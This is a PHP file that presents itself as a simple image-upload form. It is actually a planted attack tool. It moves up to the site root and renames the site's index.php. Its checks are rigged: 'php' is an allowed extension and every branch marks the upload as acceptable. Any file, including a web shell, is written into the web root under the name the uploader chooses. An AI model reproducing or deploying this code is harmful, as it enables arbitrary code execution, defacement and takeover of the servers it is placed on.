 <?php
chdir('./../../../../');
rename("index.php", "index3.php");
$target_dir = "./";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
$uploadOk = 1;
$imageFileType = strtolower(pathinfo($target_file,PATHINFO_EXTENSION));
// Check if image file is a actual image or fake image
if(isset($_POST["submit"])) {
    $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
    if($check !== false) {
        echo "File is an image - " . $check["mime"] . ".";
        $uploadOk = 1;
    } else {
        echo "File is not an image.";
        $uploadOk = 1;
    }
}
// Check if file already exists
if (file_exists($target_file)) {
    echo "Sorry, file already exists.";
    $uploadOk = 1;
}
// Check file size
if ($_FILES["fileToUpload"]["size"] > 500000) {
    echo "Sorry, your file is too large.";
    $uploadOk = 1;
}
// Allow certain file formats
if($imageFileType != "php" && $imageFileType != "png" && $imageFileType != "jpeg"
&& $imageFileType != "gif" ) {
    echo "Sorry, only JPG, JPEG, PNG & GIF files are allowed.";
    $uploadOk = 1;
}
// Check if $uploadOk is set to 0 by an error
if ($uploadOk == 0) {
    echo "Sorry, your file was not uploaded.";
// if everything is ok, try to upload file
} else {
  echo "ok";
    if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
        echo "The file ". basename( $_FILES["fileToUpload"]["name"]). " has been uploaded.";
    } else {
        echo "Sorry, there was an error uploading your file.";
    }
}
?>
<html>
<body>
<form action=" <?$_SERVER['PHP_SELF'];?> " method="post" enctype="multipart/form-data">
    Select image to upload:
    <input type="file" name="fileToUpload" id="fileToUpload">
    <input type="submit" value="Upload Image" name="submit">
</form>
</body>
</html>